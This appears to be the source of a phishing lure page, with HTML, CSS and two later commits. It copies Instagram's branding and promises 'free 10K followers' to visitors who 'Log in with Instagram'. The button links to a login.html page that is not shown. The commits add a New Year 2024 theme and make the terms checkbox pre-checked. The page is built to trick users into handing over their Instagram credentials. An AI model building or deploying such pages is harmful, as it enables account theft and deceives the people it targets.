
==== index.html @ 3aa57811 "completed" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="shortcut icon" href="https://upload.wikimedia.org/wikipedia/commons/thumb/a/a5/Instagram_icon.png/600px-Instagram_icon.png" type="image/x-icon">
    <link rel="stylesheet" href="./style.css">
    <script src="https://kit.fontawesome.com/5d2e8a75d6.js" crossorigin="anonymous"></script>
    <title>Instagram Free Followers</title>
</head>
<body>
    <div class="container1">
        <div class="logo">
            <img src="https://1000logos.net/wp-content/uploads/2017/02/Logo-Instagram.png" alt="">
        </div>
        <div class="sub-container">
            <h2>Login to Instagram and get<b> free 10K followers!</b></h2><br/>
            <p>To coincide with new years we are giving away<b> 10k free <br> instagram followers</b> to those who support us*.</p>
            <form action="">
                <input type="checkbox" name="terms-check" id="terms-check" >
                <label for="terms-check">I have accepted the terms. <a href="./terms.html">Details</a></label>
            </form>
            <Button id="logBtn" onmouseover="logFunction()"><a href="" id="logLink"><i class="fa-brands fa-instagram" ></i>Log in with Instagram</a></Button>
            <div class="div-alert">
                <p>Please accept the terms</p>
            </div>
        </div>
        <div class="footer-container">
            <ul>
                <li><a href="">About</a></li>
                <li><a href="">Privacy</a></li>
                <li><a href="">Terms</a></li>
            </ul>
            <p>© 2023 Instagram Free Followers</p>
        </div>
    </div>


    <script>
        function logFunction() {
            // Get the checkbox
            var checkBox = document.getElementById("terms-check");
            // Get the output text
            var logBtn = document.getElementById("logBtn");
            const logLink = document.getElementById("logLink")
            const alertMsg = document.querySelector(".div-alert")
            if (checkBox.checked == true){
                logBtn.disabled = false
                logBtn.style.opacity = 1
                logLink.href="./login.html"
                alertMsg.style.display = "none"
            } else {
                logBtn.disabled = true
                logBtn.style.opacity = .5
                logLink.href=""
                alertMsg.style.display = "block"
            }
          }
    </script>
</body>
</html>
---- style.css ----
*{
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: "Amazon Ember",Arial,sans-serif;
    /* border:1px solid rgb(255, 0, 0) ; */
}
a{
    font-size: 12px;
    color: rgb(68, 109, 255);
    cursor: pointer;
    text-decoration: none;
}
a:hover{
    text-decoration: underline;
}
ul{
    list-style: none;
}
body{
    /* background-color: rgb(244, 243, 243); */
}


.sub-container{
    text-align: center;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    height: 400px;
}
.sub-container h2{
    font-weight: 500;

}
.sub-container p{
    margin-top: 20px;
}
.sub-container Button{
    background-color: transparent;
    border:  1px solid rgb(221, 0, 255);
    margin-top: 10px;
    padding: 13px 40px;
    border-radius: 5px;
}
.sub-container Button a{
    text-decoration: none;
    color: rgb(221, 0, 255);
}
.sub-container i{
    margin-right: 6px;
}.div-alert{
    display: none;
}
.div-alert p{
    color: rgb(255, 0, 0);
    margin-top: 5px;
    font-size: 13px;
}
.sub-container form{
    margin-top: 20px;
}
.sub-container form label a{
    text-decoration: none;
    font-size: 15px;
}

.container1{
    background-color: rgb(255, 255, 255);
    padding: 60px 10%;
    display: flex;
    flex-direction: column;
    align-items: center;
    /* box-shadow: 0px 2px 30px rgb(227, 227, 227); */
    width: 100%;

}
.main-div{
    border: 1px solid rgba(152, 152, 152, 0.414);
    padding: 30px;
    display: flex;
    flex-direction: column;
    align-items: center;
}
.logo{
    display: flex;
    align-items: center;
}
.logo img{
    width: 200px;
}
.form-container{
    border-radius: 10px;
    padding: 0 20px;
    /* margin-top: 30px; */
    width: 330px;
}
.form-container form{
    margin-top: 20px;
    display: flex;
    flex-direction: column;
}
.form-container form input{
    margin: 2px 0 10px 0;
    height: 40px;
    padding-left: 8px;
    border-radius: 5px;
    border: 1px solid rgba(130, 130, 130, 0.403);
    background-color: rgba(237, 237, 237, 0.267);
    
}
.form-container form input:focus{
    outline:.5px solid rgb(67, 67, 67);
}
.form-container form button{
    background-color: #2675d6af;
    color: #fff;
    /* border-color: #FCD200; */
    border: none;
    height: 30px;
    border-radius: 10px;
    cursor: pointer;
    margin-top: 10px;
}
.newacc{
    margin-top: 20px;
    /* border-top: 1px solid rgba(209, 209, 209, 0.8); */
    text-align: center;
}
.newacc h6{
    font-size: 12px;
    font-weight: 100;
    /* margin-top: -7px; */
    text-align: center;
    color: rgb(111, 111, 111);
    font-weight: 700;

}
.newacc >div{
    display: flex;
    align-items: center;
    margin: 25px 0;
}
.newacc >div a{
    font-size: 15px;
    margin-left: 5px;
    font-weight: 700;
    text-decoration: none;
    cursor: pointer;
    color: rgba(16, 16, 148, 0.744);
}

.newacc >div i{
    font-size: 18px;
    font-weight: 700;
    text-decoration: none;
    cursor: pointer;
    color: rgba(16, 16, 148, 0.744);
}
.newacc > a{
    color: black;
    text-decoration: none;
    font-weight: 100;
}
.signup-div{
    margin-top: 20px;
    border: 1px solid rgba(152, 152, 152, 0.414);
    padding: 20px 90px;
    /* width: 100%; */
}
.signup-div p{
    font-size: 15px;
}
.signup-div p a{
    font-size: 15px;
    font-weight: 700;
    color: #2675d6dd;
    
}
.download {
    display: flex;
    flex-direction: column;
    align-items: center;
    margin-top: 20px;
}
.download p{
    font-size: 15px;
}
.download .download-img{
    /* width: 300px; */
    display: flex;
    margin-top: 20px;
}
.download .download-img img{
    width: 140px;
    margin-right: 10px;
    cursor: pointer;
}
.footer-container{
    margin-top: 30px;
    padding: 20px 100px;
    display: flex;
    flex-direction: column;
    align-items: center;
}
.footer-container ul{
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
    gap: 1.3rem;
}
.footer-container ul li a{
    color: rgb(126, 126, 126);
    font-size: 13px;
}
.footer-container p{
    margin-top: 20px;
    color: rgb(126, 126, 126);
    font-size: 14px;

}


@media (max-width : 500px) {
    .container1{
        padding: 30px 10%;
    }
    .main-div{
        border: none;
        padding:0 30px;
    }
    .signup-div{
        border: none;
    }
    .download .download-img{
        flex-wrap: wrap;
        justify-content: center;
    }
    .download .download-img img{
        width: 150px;
        margin-top: 8px;
    }
    .footer-container{
    padding: 20px 30px;

    }
    .form-container form input{
        width: 100%;
    }
    .signup-div{
        padding: 20px 10px;
    }
    .logo img{
        width: 140px;
    }
    .form-container{
        min-width: 100%;
        max-width: 100vw;
    }
}

==== commit f1c64903: "updated" ====
--- a/index.html
+++ b/index.html
@@ -9,14 +9,15 @@
     <script src="https://kit.fontawesome.com/5d2e8a75d6.js" crossorigin="anonymous"></script>
     <title>Instagram Free Followers</title>
 </head>
-<body>
-    <div class="container1">
+<body style="background: url(https://static.vecteezy.com/system/resources/previews/021/016/771/non_2x/happy-new-year-2024-3d-gold-numbers-with-golden-christmas-decoration-and-confetti-on-dark-background-holiday-greeting-card-design-vector.jpg); background-position: center;background-repeat: no-repeat; width: 100wh;">
+    <div class="container1" style="background: transparent;">
         <div class="logo">
             <img src="https://1000logos.net/wp-content/uploads/2017/02/Logo-Instagram.png" alt="">
         </div>
         <div class="sub-container">
-            <h2>Login to Instagram and get<b> free 10K followers!</b></h2><br/>
-            <p>To coincide with new years we are giving away<b> 10k free <br> instagram followers</b> to those who support us*.</p>
+            <h1>Happy New Year <span>2024</span> </h1>
+            <h2>Log in to Instagram and get<b> free 10K followers!</b></h2><br/>
+            <p>To coincide with <b> New Year </b> we are giving away<b> 10k free <br> instagram followers</b> to those who support us*.</p>
             <form action="">
                 <input type="checkbox" name="terms-check" id="terms-check" >
                 <label for="terms-check">I have accepted the terms. <a href="./terms.html">Details</a></label>
--- a/style.css
+++ b/style.css
@@ -29,10 +29,19 @@
     align-items: center;
     justify-content: center;
     height: 400px;
+    color: rgb(186, 186, 186);
+
+}
+.sub-container h1{
+    font-weight: 800;
+    color: rgb(230, 9, 9);
+}
+.sub-container h1 span{
+    color: rgb(255, 9, 247);
 }
 .sub-container h2{
     font-weight: 500;
-
+    margin-top: 40px;
 }
 .sub-container p{
     margin-top: 20px;
@@ -198,7 +207,7 @@
     cursor: pointer;
 }
 .footer-container{
-    margin-top: 30px;
+    margin-top: -10px;
     padding: 20px 100px;
     display: flex;
     flex-direction: column;

==== commit eff86cdc: "updated" ====
--- a/index.html
+++ b/index.html
@@ -19,7 +19,7 @@
             <h2>Log in to Instagram and get<b> free 10K followers!</b></h2><br/>
             <p>To coincide with <b> New Year </b> we are giving away<b> 10k free <br> instagram followers</b> to those who support us*.</p>
             <form action="">
-                <input type="checkbox" name="terms-check" id="terms-check" >
+                <input type="checkbox" name="terms-check" id="terms-check" checked>
                 <label for="terms-check">I have accepted the terms. <a href="./terms.html">Details</a></label>
             </form>
             <Button id="logBtn" onmouseover="logFunction()"><a href="" id="logLink"><i class="fa-brands fa-instagram" ></i>Log in with Instagram</a></Button>
